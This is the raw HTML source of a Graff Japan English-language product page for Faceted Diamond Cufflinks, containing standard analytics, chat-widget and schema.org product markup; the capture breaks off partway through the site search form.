

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/jp-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html
body_size: 32597
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768',
        'sessionFirstVisitTime': '1.768795610622E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/brightcoveProductDetail.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Faceted Diamond Cufflinks
</title>
<meta name="description"
    content="Discover the Faceted Diamond Cufflinks at Graff JP." />

    <meta name="keywords" content="" />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw21b124ca/sfcc-graff-staging/R/C/F/2/2/RCF226_Cufflinks_Hero.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/jp-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/jp-en/jewellery/view-by-collection/classic-graff/faceted-diamond-cufflinks/RCF226ALL_RCF226.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"JPY","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/gtm.js"></script>
















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314195/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Tokyo",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_JP';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_JP';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_JP';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Faceted Diamond Cufflinks","description":"white gold","mpn":"RCF226ALL_RCF226","sku":"RCF226ALL_RCF226","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw21b124ca/sfcc-graff-staging/R/C/F/2/2/RCF226_Cufflinks_Hero.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3bcbb8b/sfcc-graff-staging/R/C/F/2/2/RCF226ALL_RCF226_Model_2.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"JPY","price":"2094000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_JP',
	            "sfsccustomerid": '',
				"siteId": 'Graff_JP'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RCF226ALL_RCF226">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="JP"
            data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/jp-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:0120 667 687">
                <span class="h-dir--force-ltr b-phone">0120 667 687</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/jp-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/jp-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
